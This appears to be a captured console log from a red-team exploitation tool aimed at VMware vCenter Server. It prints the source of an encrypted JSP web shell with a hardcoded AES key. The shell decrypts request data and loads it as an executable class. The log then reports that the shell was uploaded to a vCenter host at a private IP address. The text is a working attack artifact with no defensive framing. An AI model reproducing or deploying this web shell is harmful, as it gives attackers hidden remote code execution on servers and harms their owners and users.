 D:\tools\RedTeam\wiki\POC\c
<%
try{
String key="900bc885d7553375";
request.setAttribute("sky", key);
String data=request.getReader().readLine();
if (data!= null) {
String ver = System.getProperty("java.version");
byte[] code=null;
if (ver.compareTo("1.8") >= 0) {
Class Base64 = Class.forName("java.util.Base64");
Object Decoder = Base64.getMethod("getDecoder", (Class[]) null).invoke(Base64, (Object[]) null);
code = (byte[]) Decoder.getClass().getMethod("decode", new Class[]{byte[].class}).invoke(Decoder, ne
w Object[]{data.getBytes("UTF-8")});
} else {
Class Base64 = Class.forName("sun.misc.BASE64Decoder");
Object Decoder = Base64.newInstance();
code = (byte[]) Decoder.getClass().getMethod("decodeBuffer", new Class[]{String.class}).invoke(Decod
er, new Object[]{data});
}
Cipher c = Cipher.getInstance("AES");
c.init(2, new SecretKeySpec(key.getBytes(), "AES"));
new U(this.getClass().getClassLoader()).g(c.doFinal(code)).newInstance().equals(pageContext);
}
}catch(Exception e){
};
out=pageContext.pushBody();
%>
[-] Windows 上传失败，尝试Linux平台...
[+] 上传成功，https://192.168.52.152/ui/resources/vsph3re.jsp
D:\tools\RedTeam\wiki\POC\cms\VMware vCenter Server\VcenterKiller综合利用工具>